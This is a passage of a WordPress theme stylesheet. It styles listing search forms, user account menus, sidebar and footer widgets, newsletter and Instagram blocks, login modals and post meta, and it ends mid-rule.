.lt-listing-search-form .search-form-content .search-form-fields > div {
  float: left;
  border-left: 1px solid #E9E9EE;
  padding: 8px 5px 0;
  height: 65px;
}

@media (max-width: 710px) {
  .lt-listing-search-form .search-form-content .search-form-fields > div {
    width: 100% !important;
    border-left: 0;
    border-top: 1px solid #E9E9EE;
  }
}

.lt-listing-search-form .search-form-content .search-form-fields > div:first-child {
  border: none;
}

.lt-listing-search-form .search-form-content .search-form-fields > div input, .lt-listing-search-form .search-form-content .search-form-fields > div select {
  width: 100%;
  border: none;
  background: none;
}

.lt-listing-search-form .search-form-content .search-form-fields > div .select2-selection {
  border: none !important;
}

.lt-listing-search-form .search-form-content .search-form-fields.cols-4 > div {
  width: 25%;
}

.lt-listing-search-form .search-form-content .search-form-fields.cols-3 > div {
  width: 33.33%;
}

.lt-listing-search-form .search-form-content .search-form-fields.cols-2 > div {
  width: 50%;
}

.lt-listing-search-form .search-form-content .search-form-fields.clos-1 > div {
  width: 100%;
}

.lt-listing-search-form .search-form-content .form-action {
  position: absolute;
  top: 0;
  right: 0;
  width: 190px;
  padding-left: 10px;
}

@media (max-width: 710px) {
  .lt-listing-search-form .search-form-content .form-action {
    position: relative;
    width: 100%;
    padding-left: 0;
    margin-top: 10px;
  }
}

.lt-listing-search-form .search-form-content .form-action .btn-action {
  width: 100%;
  height: 65px;
}

.lt-listing-search-form .search-form-content .lt_search_location {
  position: relative;
  z-index: 99;
}

.lt-listing-search-form .search-form-content .lt_search_location .search-location-inner {
  position: relative;
}

.lt-listing-search-form .search-form-content .lt_search_location .search-location-inner .places_list_autocomplete {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.1);
}

.lt-listing-search-form .search-form-content .lt_search_location .search-location-inner .places_list_autocomplete ul {
  padding: 0 20px;
}

.lt-listing-search-form .search-form-content .lt_search_location .search-location-inner .places_list_autocomplete ul li {
  list-style: none;
  padding: 15px 0;
  margin: 0;
  line-height: 22px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.lt-listing-search-form .search-form-content .lt_search_location .search-location-inner .places_list_autocomplete ul li:last-child {
  border-bottom: 0;
}

.lt-listing-search-form .search-form-content .lt_search_location .search-location-inner .places_list_autocomplete ul li a {
  font-size: 14px;
}

.lt-listing-search-form .search-form-content .lt_search_location .search-location-inner .places_list_autocomplete ul li a .icon {
  font-size: 16px;
  margin-right: 8px;
}

.lt-listing-search-form .search-form-content .lt_search_location .search-location-inner .places_list_autocomplete ul li a .information {
  display: block;
  width: 100%;
  font-style: italic;
  font-size: 12px;
}

.lt-listing-search-form .search-form-content .lt_search_location .search-location-inner .places_list_autocomplete ul li a .information span.country_code {
  text-transform: uppercase;
}

.lt-listing-search-form .search-form-content .lt_search_location .search-location-inner .places_list_autocomplete ul li a:hover {
  color: #fc3c3c;
}

.lt-listing-search-form.style-2 {
  padding: 5px;
  background: #fff;
  -webkit-box-shadow: 0 10px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 10px 30px 0 rgba(0, 0, 0, 0.05);
  border-radius: 4px;
  border: 1px solid #E9E9EE;
}

.gva-user .login-account, .topbar-mobile .login-account {
  position: relative;
  font-size: 13px;
  display: inline-block;
  font-weight: 500;
}

.gva-user .login-account .profile, .topbar-mobile .login-account .profile {
  display: inline-block;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gva-user .login-account .profile:hover, .topbar-mobile .login-account .profile:hover {
  cursor: pointer;
  color: #fc3c3c;
}

.gva-user .login-account .profile .avata, .topbar-mobile .login-account .profile .avata {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  overflow: hidden;
  float: left;
  margin-top: 1px;
}

.gva-user .login-account .profile .name, .topbar-mobile .login-account .profile .name {
  padding-left: 36px;
  padding-top: 2px;
}

.gva-user .login-account .profile .name .icon, .topbar-mobile .login-account .profile .name .icon {
  margin-left: 3px;
  position: relative;
  top: 2px;
}

.gva-user .login-account .user-account, .topbar-mobile .login-account .user-account {
  position: absolute;
  top: 100%;
  right: -20px;
  width: 280px;
  background: #fff;
  z-index: 11;
  padding: 20px;
  margin-top: 10px;
  -webkit-box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  border: 1px solid #E9E9EE;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.25s;
  transition: all 0.25s;
  border-radius: 4px;
}

.gva-user .login-account .user-account .gva-nav-menu > li, .topbar-mobile .login-account .user-account .gva-nav-menu > li {
  display: block;
  width: 100%;
  text-align: left;
}

.gva-user .login-account .user-account .gva-nav-menu > li:after, .topbar-mobile .login-account .user-account .gva-nav-menu > li:after {
  display: none;
}

.gva-user .login-account .user-account .gva-nav-menu > li > a, .topbar-mobile .login-account .user-account .gva-nav-menu > li > a {
  padding: 5px 0;
  font-weight: 400;
}

.gva-user .login-account .user-account .gva-nav-menu > li > a i, .topbar-mobile .login-account .user-account .gva-nav-menu > li > a i {
  margin-right: 10px;
}

.gva-user .login-account .user-account .menu-item-logout, .topbar-mobile .login-account .user-account .menu-item-logout {
  text-align: left;
  padding-top: 3px;
}

.gva-user .login-account .user-account .menu-item-logout a, .topbar-mobile .login-account .user-account .menu-item-logout a {
  font-weight: 400;
  font-family: "Barlow", sans-serif;
  font-size: 16px;
  color: #797F89;
}

.gva-user .login-account .user-account .menu-item-logout a i, .topbar-mobile .login-account .user-account .menu-item-logout a i {
  margin-right: 10px;
}

.gva-user .login-account .user-account .menu-item-logout a:hover, .topbar-mobile .login-account .user-account .menu-item-logout a:hover {
  color: #fc3c3c;
}

.gva-user .login-account.open .user-account, .topbar-mobile .login-account.open .user-account {
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
  opacity: 1;
}

.gva-user .login-register, .topbar-mobile .login-register {
  font-size: 13px;
}

.gva-user .login-register .box-icon, .topbar-mobile .login-register .box-icon {
  margin-right: 2px;
}

.gva-user .login-register a, .topbar-mobile .login-register a {
  color: #797F89;
}

.gva-user .login-register a .icon, .topbar-mobile .login-register a .icon {
  color: #fc3c3c;
  margin-right: 6px;
  font-size: 18px;
  position: relative;
  top: 3px;
}

.gva-user .login-register a:hover, .topbar-mobile .login-register a:hover {
  color: #fc3c3c;
}

.text-with-arrow {
  font-size: 40px;
  color: #fff;
  font-family: "Sacramento", cursive;
  text-align: center;
  padding-top: 115px;
  line-height: 40px;
}

@media (max-width: 1024.98px) {
  .text-with-arrow {
    padding-top: 68px;
    font-size: 35px;
  }
}

.text-with-arrow span {
  display: inline-block;
  position: relative;
}

.text-with-arrow span:after {
  content: '';
  width: 64px;
  height: 110px;
  position: absolute;
  bottom: 90%;
  left: -85px;
  background: url("../images/line-arrow.png") no-repeat center center transparent;
  background-size: contain;
}

@media (max-width: 1024.98px) {
  .text-with-arrow span:after {
    bottom: calc(100% + 6px);
    height: 68px;
    left: -25px;
  }
}

/*------------------------------------------------------------------*\	
				7 - WIDGETS STYLE																										
\*------------------------------------------------------------------*/
.widget, .wpb_single_image, .wpb_content_element {
  border: none;
}

.widget .widget-title, .widget .widgettitle, .widget .wpb_singleimage_heading, .wpb_single_image .widget-title, .wpb_single_image .widgettitle, .wpb_single_image .wpb_singleimage_heading, .wpb_content_element .widget-title, .wpb_content_element .widgettitle, .wpb_content_element .wpb_singleimage_heading {
  background: none;
  position: relative;
  color: #11161F;
  font-size: 18px;
  z-index: 9;
  font-weight: 700;
  padding-bottom: 20px;
  margin-bottom: 20px;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.widget .widget-title:after, .widget .widgettitle:after, .widget .wpb_singleimage_heading:after, .wpb_single_image .widget-title:after, .wpb_single_image .widgettitle:after, .wpb_single_image .wpb_singleimage_heading:after, .wpb_content_element .widget-title:after, .wpb_content_element .widgettitle:after, .wpb_content_element .wpb_singleimage_heading:after {
  content: '';
  width: 45px;
  height: 2px;
  background: #fc3c3c;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
}

.widget.text-center .widget-title, .widget.text-center .widgettitle, .widget.text-center .wpb_singleimage_heading, .wpb_single_image.text-center .widget-title, .wpb_single_image.text-center .widgettitle, .wpb_single_image.text-center .wpb_singleimage_heading, .wpb_content_element.text-center .widget-title, .wpb_content_element.text-center .widgettitle, .wpb_content_element.text-center .wpb_singleimage_heading {
  text-align: center !important;
}

.widget.title-black .widget-title, .widget.title-black .widgettitle, .widget.title-black .wpb_singleimage_heading, .wpb_single_image.title-black .widget-title, .wpb_single_image.title-black .widgettitle, .wpb_single_image.title-black .wpb_singleimage_heading, .wpb_content_element.title-black .widget-title, .wpb_content_element.title-black .widgettitle, .wpb_content_element.title-black .wpb_singleimage_heading {
  color: #11161F !important;
}

.color-theme .widget-title, .color-theme .widgettitle {
  color: #fc3c3c !important;
}

/* 
** Widget for sidebar
*/
.wp-sidebar input, .wp-sidebar textarea, .wp-sidebar select, .elementor-widget-sidebar input, .elementor-widget-sidebar textarea, .elementor-widget-sidebar select {
  max-width: 100%;
}

.wp-sidebar .widget, .elementor-widget-sidebar .widget {
  overflow: hidden;
  margin-bottom: 30px;
  padding: 45px 35px;
  background: #F7F7F9;
  position: relative;
}

@media (max-width: 1199.98px) {
  .wp-sidebar .widget, .elementor-widget-sidebar .widget {
    padding-left: 30px;
    padding-right: 30px;
  }
}

.wp-sidebar ul, .elementor-widget-sidebar ul {
  list-style: none;
  padding: 0;
  margin-bottom: 0 !important;
}

.wp-sidebar ul li, .elementor-widget-sidebar ul li {
  list-style: none;
}

.wp-sidebar ul li a, .elementor-widget-sidebar ul li a {
  padding: 8px 0;
  display: inline-block;
}

.wp-sidebar ul li a:hover, .elementor-widget-sidebar ul li a:hover {
  color: #fc3c3c;
}

.wp-sidebar ul li .count, .elementor-widget-sidebar ul li .count {
  margin-left: 3px;
  color: #262626;
}

.wp-sidebar ul > li ul, .elementor-widget-sidebar ul > li ul {
  padding-left: 16px;
}

.wp-sidebar .wpb_single_image, .elementor-widget-sidebar .wpb_single_image {
  margin-bottom: 30px !important;
}

.wp-sidebar .post-author, .wp-sidebar .post-date, .elementor-widget-sidebar .post-author, .elementor-widget-sidebar .post-date {
  font-size: 14px;
  margin: 0 0 2px;
  font-weight: 500;
  color: #fc3c3c;
}

.gva-main-search .gva-search {
  position: relative;
}

.gva-main-search .gva-search input {
  background: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  height: 46px;
}

.gva-main-search .gva-search input.input-search {
  background: #fff;
  font-size: 16px;
}

.gva-main-search .gva-search .btn-search {
  position: absolute;
  width: auto;
  height: 100%;
  right: 6px;
  top: 0;
  z-index: 9;
  padding: 0;
  background: none;
  border: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}

.gva-main-search .gva-search .btn-search input {
  border: none;
}

#wp-footer .tagcloud a:hover {
  color: #fff;
}

#wp-footer .widget {
  padding-bottom: 45px;
}

#wp-footer .widget .widget-title, #wp-footer .widget .widgettitle, #wp-footer .widget .wpb_singleimage_heading {
  color: #fff;
}

#wp-footer .widget:last-child {
  padding-bottom: 25px;
}

#wp-footer .widget_rss ul > li, #wp-footer .widget_recent_entries ul > li {
  border-color: rgba(255, 255, 255, 0.1);
}

#wp-footer .widget_rss ul > li .rsswidget, #wp-footer .widget_recent_entries ul > li .rsswidget {
  font-size: 18px !important;
}

#wp-footer .widget, #wp-footer .wpb_single_image, #wp-footer .widget_nav_menu {
  background: none;
}

#wp-footer .widget ul, #wp-footer .wpb_single_image ul, #wp-footer .widget_nav_menu ul {
  padding: 0;
  list-style: none;
}

#wp-footer .widget ul li a, #wp-footer .wpb_single_image ul li a, #wp-footer .widget_nav_menu ul li a {
  color: #abafb5 !important;
}

#wp-footer .widget ul li a:hover, #wp-footer .wpb_single_image ul li a:hover, #wp-footer .widget_nav_menu ul li a:hover {
  color: #fc3c3c !important;
}

#wp-footer .widget ul li ul, #wp-footer .wpb_single_image ul li ul, #wp-footer .widget_nav_menu ul li ul {
  padding-left: 20px;
}

#wp-footer .widget_calendar caption {
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  color: #fff;
}

#wp-footer .widget_calendar td a {
  color: #fc3c3c !important;
}

#wp-footer table > thead > tr > th, #wp-footer table > thead > tr > td, #wp-footer table > tbody > tr > th, #wp-footer table > tbody > tr > td, #wp-footer table > tfoot > tr > th, #wp-footer table > tfoot > tr > td {
  border: 1px solid #D0D2D4;
  color: #abafb5;
}

#wp-footer .widget_categories a, #wp-footer .widget_archive a, #wp-footer .wp-sidebar .widget_nav_menu a, #wp-footer #wp-footer .widget_nav_menu a, #wp-footer .elementor-widget-sidebar .widget_nav_menu a, #wp-footer .widget_pages a, #wp-footer .widget_meta a {
  color: #abafb5 !important;
}

#wp-footer .widget_categories a:hover, #wp-footer .widget_archive a:hover, #wp-footer .wp-sidebar .widget_nav_menu a:hover, #wp-footer #wp-footer .widget_nav_menu a:hover, #wp-footer .elementor-widget-sidebar .widget_nav_menu a:hover, #wp-footer .widget_pages a:hover, #wp-footer .widget_meta a:hover {
  color: #fc3c3c !important;
}

#wp-footer .widget_categories .count, #wp-footer .widget_archive .count, #wp-footer .wp-sidebar .widget_nav_menu .count, #wp-footer #wp-footer .widget_nav_menu .count, #wp-footer .elementor-widget-sidebar .widget_nav_menu .count, #wp-footer .widget_pages .count, #wp-footer .widget_meta .count {
  color: #abafb5 !important;
}

.widget_calendar .wp-calendar-table td a {
  color: #fc3c3c;
}

.widget_calendar .wp-calendar-table #today {
  color: #fc3c3c;
  position: relative;
}

.widget_calendar .wp-calendar-table #today:after {
  content: '';
  width: 5px;
  height: 5px;
  position: absolute;
  top: 6px;
  right: 6px;
  background: #fc3c3c;
  border-radius: 50%;
  z-index: 1;
}

.widget_calendar .wp-calendar-nav {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 600;
}

.widget_tag_cloud .tagcloud > a {
  background: #fff;
  padding: 6px 12px;
  font-size: 14px !important;
  font-weight: 500;
  margin-right: 5px;
  margin-bottom: 10px;
  display: inline-block;
  border: 1px solid #E9E9EE;
}

.widget_tag_cloud .tagcloud > a:hover {
  background: #fc3c3c;
  color: #fff;
}

/* 
** Widget Newletter
*/
.mc4wp-form:before, .mc4wp-form:after {
  content: " ";
  display: table;
}

.mc4wp-form:after {
  clear: both;
}

.widget_recent_comments ul li {
  padding: 6px 0;
  font-weight: 400;
  word-wrap: break-word;
}

.newsletter-form {
  position: relative;
  max-width: 710px;
  overflow: hidden;
  margin: 0 auto;
}

.newsletter-form input {
  border: none;
  padding: 0 10px;
  display: block;
  line-height: 64px;
  width: 100%;
}

.newsletter-form .form-left {
  padding-right: 220px;
}

@media (max-width: 450px) {
  .newsletter-form .form-left {
    padding-right: 0;
  }
}

.newsletter-form .form-right {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}

@media (max-width: 450px) {
  .newsletter-form .form-right {
    position: relative;
    width: 100%;
    margin-top: 10px;
  }
}

.newsletter-form input[type="email"] {
  padding: 0 20px;
  width: 100%;
  border: none;
  line-height: 65px;
  background: #fff;
  color: #11161F;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  text-align: center;
  margin-bottom: 10px;
}

.newsletter-form input[type="email"]:focus {
  background: #F0F3F6;
}

.newsletter-form .form-action {
  padding: 0;
  width: 100%;
}

.newsletter-form .form-action input.newsletter-submit {
  border: none;
  line-height: 64px;
  padding: 0 10px;
  background: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.widget[class*="instagram-feed"] {
  position: relative;
}

.widget[class*="instagram-feed"]:after {
  content: '';
  width: 100%;
  height: auto;
  background: rgba(0, 0, 0, 0.69);
  position: absolute;
  top: 0;
  left: 0;
  bottom: 10px;
  z-index: 10;
  display: block;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.widget[class*="instagram-feed"]:hover:after {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}

.widget[class*="instagram-feed"]:hover .widget-title {
  display: none;
}

.widget[class*="instagram-feed"] .widget-title {
  text-align: center !important;
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -25px;
  color: #fff;
  width: 100%;
  text-align: center;
  z-index: 11;
}

.widget[class*="instagram-feed"] .widget-title span {
  font-size: 34px;
  font-weight: 600;
  text-transform: capitalize;
}

.widget[class*="instagram-feed"] .widget-title:after {
  display: none;
}

.widget[class*="instagram-feed"] .instagram-pics {
  margin: 0;
  margin-left: -5px;
  margin-right: -5px;
  padding: 0;
}

.widget[class*="instagram-feed"] .instagram-pics:before, .widget[class*="instagram-feed"] .instagram-pics:after {
  content: " ";
  display: table;
}

.widget[class*="instagram-feed"] .instagram-pics:after {
  clear: both;
}

.widget[class*="instagram-feed"] .instagram-pics > li {
  list-style-type: none;
  padding-left: 5px;
  padding-right: 5px;
  width: 20%;
  float: left;
  text-align: center;
  margin-bottom: 10px;
}

.widget[class*="instagram-feed"] .instagram-pics > li a {
  position: relative;
  display: block;
  overflow: hidden;
}

.widget[class*="instagram-feed"] .instagram-pics > li a img {
  -webkit-transition: all 2s;
  transition: all 2s;
  -moz-transition: all 2s;
  -ms-transition: all 2s;
}

.widget[class*="instagram-feed"] .instagram-pics > li a:after {
  content: "";
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  top: 0;
  left: 0;
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  z-index: 9;
  opacity: 0;
  filter: alpha(opacity=0);
}

.widget[class*="instagram-feed"] .instagram-pics > li a:before {
  content: "\f055";
  font-family: "FontAwesome";
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 30px;
  margin-top: -20px;
  margin-left: -20px;
  z-index: 99;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  opacity: 0;
  filter: alpha(opacity=0);
  font-weight: 700;
}

.widget[class*="instagram-feed"] .instagram-pics > li a:hover:after, .widget[class*="instagram-feed"] .instagram-pics > li a:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.widget[class*="instagram-feed"] .instagram-pics > li a:hover img {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

@media (max-width: 767.98px) {
  .widget[class*="instagram-feed"] .instagram-pics > li {
    width: 50%;
    margin-bottom: 20px;
  }
}

.widget_categories, .widget_archive, .wp-sidebar .widget_nav_menu, #wp-footer .widget_nav_menu, .elementor-widget-sidebar .widget_nav_menu, .widget_pages, .widget_meta {
  overflow: hidden;
}

.widget_categories ul > li, .widget_archive ul > li, .wp-sidebar .widget_nav_menu ul > li, #wp-footer .widget_nav_menu ul > li, .elementor-widget-sidebar .widget_nav_menu ul > li, .widget_pages ul > li, .widget_meta ul > li {
  display: block;
  width: 100%;
  float: left;
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  line-height: 26px;
}

.widget_categories ul > li .count, .widget_archive ul > li .count, .wp-sidebar .widget_nav_menu ul > li .count, #wp-footer .widget_nav_menu ul > li .count, .elementor-widget-sidebar .widget_nav_menu ul > li .count, .widget_pages ul > li .count, .widget_meta ul > li .count {
  position: absolute;
  top: 14px;
  right: 0;
  z-index: 1;
  font-size: 14px;
  color: #797F89;
}

.widget_categories ul > li > a, .widget_archive ul > li > a, .wp-sidebar .widget_nav_menu ul > li > a, #wp-footer .widget_nav_menu ul > li > a, .elementor-widget-sidebar .widget_nav_menu ul > li > a, .widget_pages ul > li > a, .widget_meta ul > li > a {
  display: block;
  text-transform: capitalize;
  line-height: 26px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  position: relative;
  color: #797F89;
  padding: 12px 0;
}

.widget_categories ul > li > a:hover, .widget_archive ul > li > a:hover, .wp-sidebar .widget_nav_menu ul > li > a:hover, #wp-footer .widget_nav_menu ul > li > a:hover, .elementor-widget-sidebar .widget_nav_menu ul > li > a:hover, .widget_pages ul > li > a:hover, .widget_meta ul > li > a:hover {
  color: #fc3c3c;
}

.widget_categories ul > li ul, .widget_archive ul > li ul, .wp-sidebar .widget_nav_menu ul > li ul, #wp-footer .widget_nav_menu ul > li ul, .elementor-widget-sidebar .widget_nav_menu ul > li ul, .widget_pages ul > li ul, .widget_meta ul > li ul {
  padding-left: 20px;
}

.widget_categories ul > li.current_page_item > a, .widget_archive ul > li.current_page_item > a, .wp-sidebar .widget_nav_menu ul > li.current_page_item > a, #wp-footer .widget_nav_menu ul > li.current_page_item > a, .elementor-widget-sidebar .widget_nav_menu ul > li.current_page_item > a, .widget_pages ul > li.current_page_item > a, .widget_meta ul > li.current_page_item > a {
  color: #fc3c3c;
}

.widget_categories > ul > li:last-child > a, .widget_archive > ul > li:last-child > a, .wp-sidebar .widget_nav_menu > ul > li:last-child > a, #wp-footer .widget_nav_menu > ul > li:last-child > a, .elementor-widget-sidebar .widget_nav_menu > ul > li:last-child > a, .widget_pages > ul > li:last-child > a, .widget_meta > ul > li:last-child > a {
  margin-bottom: 0 !important;
}

.widget_rss ul > li, .widget_recent_entries ul > li {
  border-bottom: 1px dotted rgba(0, 0, 0, 0.2);
  margin-bottom: 18px;
  padding-bottom: 18px;
}

.widget_rss ul > li a, .widget_recent_entries ul > li a {
  padding: 0;
  line-height: 26px;
  display: block;
  font-weight: 600;
}

.widget_rss ul > li a .post-date, .widget_recent_entries ul > li a .post-date {
  color: #fc3c3c;
}

.widget_rss ul > li:last-child, .widget_recent_entries ul > li:last-child {
  border: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

.widget_rss > ul li {
  margin-bottom: 16px !important;
}

.widget_rss > ul li .rss-date {
  color: #fc3c3c;
  font-size: 12px;
}

/*
**  Widget Custom Text
*/
.widget-custom-text {
  color: #fff;
}

.widget-custom-text .widget-title {
  text-align: center;
  color: #fff;
  margin-bottom: 0;
  font-weight: 600;
  padding: 20px 0;
}

.widget-custom-text .signature {
  margin-top: 50px;
}

.text-about {
  max-width: 460px;
  margin: 0 auto;
  text-align: center;
}

.opening-time {
  padding: 20px 35px;
}

@media (max-width) {
  .opening-time {
    padding: 20px 25px;
  }
}

.opening-time .phone {
  font-size: 36px;
  color: #fc3c3c;
  font-weight: 600;
}

.opening-time .hr {
  width: 180px;
  display: inline-block;
  margin: 30px 0;
  height: 1px;
  background: #E9E9EE;
}

.opening-time h3 {
  margin-top: 0;
  font-size: 24px;
  font-weight: 400;
  color: #262626;
}

.store-info .item {
  margin-bottom: 5px;
  min-height: 30px;
}

.store-info .item:before, .store-info .item:after {
  content: " ";
  display: table;
}

.store-info .item:after {
  clear: both;
}

.store-info .item i {
  float: left;
  height: 30px;
  margin-right: 10px;
  display: inline-block;
  line-height: 25px;
}

.copyright-links {
  margin: 0 !important;
  text-align: center;
}

.copyright-links .widget {
  margin-bottom: 0 !important;
}

.copyright-links ul {
  display: inline-block;
  margin-bottom: 0;
}

.copyright-links ul:before, .copyright-links ul:after {
  content: " ";
  display: table;
}

.copyright-links ul:after {
  clear: both;
}

.copyright-links ul li {
  float: left;
  position: relative;
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 0 !important;
  color: #fff;
  line-height: 1;
}

.copyright-links ul li:after {
  content: "";
  width: 1px;
  height: 15px;
  top: 0;
  right: 0;
  position: absolute;
  background: rgba(255, 255, 255, 0.2);
  z-index: 1;
}

.copyright-links ul li:last-child:after {
  display: none;
}

.copyright-links ul li a {
  font-size: 15px !important;
}

.gva_widget_recent_give .give-list .item {
  margin-bottom: 45px;
}

.gva_widget_recent_give .give-list .item:last-child {
  margin-bottom: 0;
}

.gva_widget_recent_give .give-list .item .give-block .form-content .form-content-inner {
  padding: 20px 0 10px;
}

.gva_widget_recent_give .give-list .item .give-block .form-content .form-content-inner .campaign-content-inner {
  height: auto;
  margin-bottom: 5px;
}

.gva_widget_recent_give .give-list .item .give-block .form-content .title {
  margin-bottom: 0;
}

.gva_widget_recent_give .give-list .item .give-block .form-content .title a {
  font-size: 18px;
}

.gva_widget_recent_give .give-list .item .give-block .form-content .campaign-action {
  margin-top: 20px;
}

.widget_gva_give_categories_widget ul.categories-listing {
  padding: 10px 0 0;
}

.widget_gva_give_categories_widget ul.categories-listing li {
  text-align: right;
  display: block;
  width: 100%;
  float: left;
  margin-bottom: 10px;
  margin-top: 5px;
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-indent: 10px;
  direction: rtl;
  text-align: right;
}

.widget_gva_give_categories_widget ul.categories-listing li:last-child {
  margin-bottom: 0;
}

.widget_gva_give_categories_widget ul.categories-listing li > a {
  padding: 0;
  line-height: 45px;
  display: inline-block;
  text-align: left;
  float: left;
  line-height: 16px;
  text-transform: none;
  overflow: hidden;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  position: relative;
}

.widget_gva_give_categories_widget ul.categories-listing li .post-count {
  display: inline-block;
  text-align: center;
  text-indent: 0;
  position: relative;
  top: -5px;
}

.widget_gva_give_categories_widget ul.categories-listing li:hover {
  color: #fc3c3c;
}

.widget_custom_html {
  padding: 0 !important;
  border: none !important;
}

.support-box {
  background: #fc3c3c;
  color: #fff;
  padding: 50px;
}

@media (max-width: 1199.98px) {
  .support-box {
    padding: 30px;
  }
}

.support-box ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.support-box .title {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 30px;
}

.support-box .phone {
  font-size: 30px;
  font-weight: 700;
  margin-top: 10px;
}

.support-box .phone a {
  color: #fff;
}

.support-box .phone a:hover {
  text-decoration: underline;
}

.download-box {
  background: #11161F;
}

.download-box a {
  color: #fff;
  font-size: 18px;
  font-weight: 600;
  padding: 30px;
  text-align: center;
  display: block;
}

.download-box a:hover {
  color: #fc3c3c;
}

.logged-in.admin-bar .mini-cart-header .dropdown .minicart-content {
  padding-top: 45px;
}

@media (max-width: 1024.98px) {
  .logged-in.admin-bar .gva-offcanvas-content.mobile {
    padding-top: 30px;
  }
}

.modal-ajax-user-form .close {
  width: 28px;
  height: 28px;
  background: #fc3c3c;
  color: #fff;
  border-radius: 4px;
  position: absolute;
  top: -14px;
  right: -14px;
  top: 11;
  opacity: 1;
  font-weight: 100;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  color: 14px;
}

.modal-ajax-user-form .close:hover {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}

.modal-ajax-user-form .ajax-user-form {
  padding: 20px 45px;
}

.modal-ajax-user-form .ajax-user-form .form-status {
  font-size: 14px;
  line-height: 24px;
}

.modal-ajax-user-form .ajax-user-form .form-status a {
  display: none !important;
}

.modal-ajax-user-form .ajax-user-form .title {
  text-align: center;
  font-size: 22px;
  margin: 0 0 20px;
  padding: 0 0 10px;
  font-weight: 600;
  position: relative;
}

.modal-ajax-user-form .ajax-user-form .title:after {
  content: '';
  width: 50px;
  height: 2px;
  background: #fc3c3c;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -25px;
  z-index: 1;
}

.modal-ajax-user-form .ajax-user-form form .form-group {
  margin-bottom: 20px;
}

.modal-ajax-user-form .ajax-user-form form .form-group label {
  color: #11161F;
  font-weight: 600;
}

.modal-ajax-user-form .ajax-user-form .lost-password, .modal-ajax-user-form .ajax-user-form .user-registration {
  text-align: center;
}

.modal-ajax-user-form .ajax-user-form .lost-password a, .modal-ajax-user-form .ajax-user-form .user-registration a {
  color: #fc3c3c;
}

.modal-ajax-user-form .ajax-user-form .lost-password a:hover, .modal-ajax-user-form .ajax-user-form .user-registration a:hover {
  text-decoration: underline;
}

.modal-ajax-user-form .ajax-user-form .user-registration {
  margin-top: 10px;
}

.modal-ajax-user-form .ajax-form-content.ajax-preload .form-action {
  position: relative;
}

.modal-ajax-user-form .ajax-form-content.ajax-preload .form-action:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
  border: 1px solid #fc3c3c;
  background: url("../images//preloader-2.gif") no-repeat center center rgba(255, 255, 255, 0.92);
}

.user-wishlist {
  font-size: 13px;
  font-weight: 500;
}

.user-wishlist .wishlist-icon {
  margin-right: 2px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.user-wishlist .wishlist-link {
  color: #797F89;
}

.user-wishlist .wishlist-link:hover .wishlist-icon i {
  color: #fc3c3c;
}

.user-wishlist .wishlist-link:hover .wishlist-icon svg {
  fill: #fc3c3c;
}

/*------------------------------------------------------------------*\	
				8 - POST TYPE																										
\*------------------------------------------------------------------*/
.post {
  margin-bottom: 30px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.post .entry-meta {
  position: relative;
  padding: 22px 70px 22px 35px;
  border-radius: 0 4px 0 0;
  background: #fff;
}

@media (max-width: 1199.98px) {
  .post .entry-meta {
    padding-left: 30px;
  }
}

.post .entry-meta:after {
  content: '';
